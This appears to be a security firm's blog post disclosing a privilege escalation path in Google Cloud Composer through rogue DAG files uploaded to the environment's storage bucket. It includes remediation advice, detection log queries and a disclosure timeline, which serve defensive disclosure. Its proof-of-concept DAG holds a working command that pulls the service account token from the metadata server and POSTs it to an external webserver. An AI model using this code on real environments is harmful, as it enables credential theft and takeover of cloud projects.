Summary:

Keypoints:

- Cloud Composer is built on Apache Airflow and closely integrated with GCP services.

- Write access to the Cloud Storage bucket can lead to privilege escalation in the Composer environment.

- Default Compute Engine Service Account is used, which has Editor permissions on the entire project.

- Attackers can upload malicious DAG files to gain command execution without needing access to Airflow UI.

- NetSPI reported the issue to Google, which classified it as Intended Behavior.

MITRE Techniques

- Privilege Escalation (T1068): Exploits vulnerabilities in software to gain elevated access to resources.

- Command and Control (T1071): Utilizes multiple command and control domains to maintain communication with compromised systems.

- Data Exfiltration (T1041): Transfers data from a compromised environment to an external location.

- Access Token Manipulation (T1134): Manipulates access tokens to gain unauthorized access to resources.

Cloud Composer is a managed service in Google Cloud Platform that allows users to manage workflows. Cloud Composer is built on Apache Airflow and is integrated closely with multiple GCP services. One key component of the managed aspect of Cloud Composer is the use of Cloud Storage to support the environment’s data.

Per GCP documentation: “When you create an environment, Cloud Composer creates a Cloud Storage bucket and associates the bucket with your environment… Cloud Composer synchronizes specific folders in your environment’s bucket to Airflow components that run in your environment.”

This blog will walk through how an attacker can escalate privileges in Cloud Composer by targeting the environment’s dedicated Cloud Storage Bucket for command execution. We will also discuss the impact of using default configurations and how these can be leveraged by an attacker.

TL;DR

- An attacker that has write access to the Cloud Composer environment’s dedicated bucket (pre-provisioned or gained through other means) can gain command execution in the Composer environment. This command execution can be leveraged to access the Composer environment’s attached service account.

- The “dags” folder in the Storage Bucket automatically syncs to Composer. A specifically crafted Python DAG can be created to gain command execution in the Composer pipeline.

- An attacker ONLY needs write access to the Storage Bucket (pre-provisioned or gained through other means). No permissions on the actual Composer service are needed.

- The Composer service uses the Default Compute Engine Service Account by default. In addition, this SA is also granted Editor on the entire project.

- NetSPI reported this issue to Google VRP. This resulted in a ticket status of Intended Behavior.

Environment Bucket and DAGs

As mentioned before, Composer relies on Cloud Storage for dedicated environment data storage. Multiple folders are created for the environment in the bucket, including the “dags” folder. Apache Airflow workflows are made up of Directed Acyclic Graphs (DAGs). DAGs are defined in Python code and can perform tasks such as ingesting data or sending HTTP requests. These files are stored in the Storage bucket’s “dags” folder.

Composer automatically syncs the contents of the “dags” folder to Airflow. This is significant as anyone who has write access to this folder can then write their own DAG, upload it to this folder, and have the DAG sync’d to the Airflow environment without ever having access to Composer or Airflow.

An attacker with write access (pre-provisioned or gained through other means) could leverage the following attack path:

- Create an externally available listening webserver.

- Upload the DAG to the “dags” folder in the Storage Bucket. The DAG file will automatically be synced into Airflow.

- Create a specifically crafted DAG file that is configured to run immediately upon pickup by the Airflow scheduler. The DAG file will query the metadata service for a Service Account token and send that to the externally available webserver.

- Wait for the DAG to be picked up by the scheduler and executed. This does NOT require any access to the Airflow UI and does not require manual triggering. The DAG will run automatically in a default configuration.

- Monitor the listening webserver for a POST request with the Service Account access token.

- Authenticate with the access token.

Proof of Concept



Assume a GCP project (cc-demo) has been created with all default settings. This includes enabling the Compute service and the Default Compute Engine Service Account that has Editor on the project.



The Cloud Composer service has also been enabled and an environment (composer-demo) with default settings has been created via the UI. Note that the environment uses the Default Compute Engine Service Account by default.

A dedicated Cloud Storage bucket has also been created for the new Composer environment. All the documented Airflow folders have been automatically created.

The attacker (demo-user) has write access to all buckets in the project, including the dedicated Composer bucket.

An example Python DAG like below can be used to gain command execution in the Composer environment. There are a few important sections in the DAG to highlight:

- the start_date has been set to a day ago

- catchup is True

- the BashOperator has been used to query the metadata service for a token which is then sent outbound to a listening web server

Note that this is just a single example of what could be done with write access.

"""netspi test"""

import airflow

from airflow import DAG

from airflow.operators.bash_operator import BashOperator

from datetime import timedelta

default_args = {

'start_date': airflow.utils.dates.days_ago(1),

'retries': 1,

'retry_delay': timedelta(minutes=1),

'depends_on_past': True,

}

dag = DAG(

'netspi_dag_test',

default_args=default_args,

description='netspi',

# schedule_interval=None,

max_active_runs=1,

catchup=True,

dagrun_timeout=timedelta(minutes=5))

# priority_weight has type int in Airflow DB, uses the maximum.

t1 = BashOperator(

task_id='netspi_dag',

bash_command='ev=$(curl http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token -H "Metadata-Flavor: Google");curl -X POST -H "Content-Type: application/json" -d "$ev" https://[REDACTED]/test',

dag=dag,

depends_on_past=False,

priority_weight=2**31 - 1,

do_xcom_push=False)



The demo-user can then upload the example Python DAG file to the dags folder.

The DAG file will eventually sync to Airflow, get picked up by the scheduler, and run automatically. A request will pop up in the web server logs or Burp Suite Pro’s Collaborator.

The token can then be used with the gcloud cli or the REST APIs directly.

Prevention and Remediation



Google VRP classified this issue as Intended Behavior. Per Google documentation, IAM permissions to the environment’s cloud storage bucket is the responsibility of the customer. This documentation was updated to more clearly outline the danger of gaining write access to this bucket.

Cloud Composer’s default behavior of assigning the Default Compute Engine Service Account (that is granted Editor on the project by default) has also been documented here.

NetSPI recommends reviewing all pertinent Google documentation on securing Cloud Composer. Specifically for this attack vector:

- Include the services used to support Cloud Composer in the overall threat model, as the security of those services will affect Composer.

- Follow the principle of least privilege when granting permissions to Cloud Storage in a project that uses Cloud Composer. Review all identities that have write access to the environment’s bucket and remove any identities with excessive access.

- Follow the principle of least privilege when assigning a service account to Cloud Composer. Avoid using the Default Compute Engine Service Account due to its excessive permissions.

Detection

The following may be helpful for organizations that want to actively detect on the attack vector described. Note that these opportunities are meant to provide a starting point and may not work as written for every organization’s use case.

Data Source: Cloud Composer Streaming Logs

Detection Strategy: Behavior

Detection Concept: Detect on new python files being created in the “dags” folder in the storage bucket. Alternatively, when a new DAG is synced from a bucket to a composer using gcs-syncd logs.

Detection Reasoning: A user that has write access to the bucket could gain command execution in the Composer environment via rogue DAG files.

Known Detection Consideration: New DAGs will be created as part of legitimate activity and exceptions may need to be added.

Example Instructions:

Refer to https://cloud.google.com/composer/docs/concepts/logs#streaming.

- Browse to Log Explorer

- Enter the query below and substitute the appropriate values

- Select “gcs-syncd”, “airflow-scheduler”, or “airflow-worker” to review the logs

resource.type="cloud_composer_environment" resource.labels.location="<ENTER_LOCATION_HERE>" resource.labels.environment_name="<ENTER_COMPOSER_RESOURCE_NAME>"



gcs-syncd example



airflow-worker example

Google Bug Hunters VRP Timeline

NetSPI worked with Google on coordinated disclosure.

- 07/22/2024 – Report submitted

- 07/23/2024 – Report triaged and assigned

- 07/25/2024 – Status changed to In Progress (Accepted) with type Bug

- 08/10/2024 – Status changed to Won’t Fix (Intended Behavior)

- 08/13/2024 – Google provides additional context

- 09/02/2024 – Coordinated Disclosure process begins

- 09/30/2024 – Coordinated Disclosure process ends

Learn more about escalating privileges in Google Cloud:

Escalating Privileges in Google Cloud via Open Groups

The post Filling up the DagBag: Privilege Escalation in Google Cloud Composer appeared first on NetSPI.

Source: Original Post